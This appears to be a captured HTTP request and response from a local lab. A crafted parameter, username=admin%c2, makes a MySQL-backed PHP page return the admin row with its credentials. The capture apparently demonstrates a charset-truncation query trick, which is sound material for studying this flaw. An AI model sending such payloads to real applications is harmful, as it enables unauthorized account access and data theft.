 Request
Raw Params Headers Hex
GET /web/mysql.php?username=admin%c2 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=0s7nab9k33b8s58d541qpg8ahm
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 15 Aug 2019 05:59:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 130
array(1) {
  [0]=>
  array(3) {
    [0]=>
    string(1) "1"
    [1]=>
    string(5) "admin"
    [2]=>
    string(5) "admin"
  }
}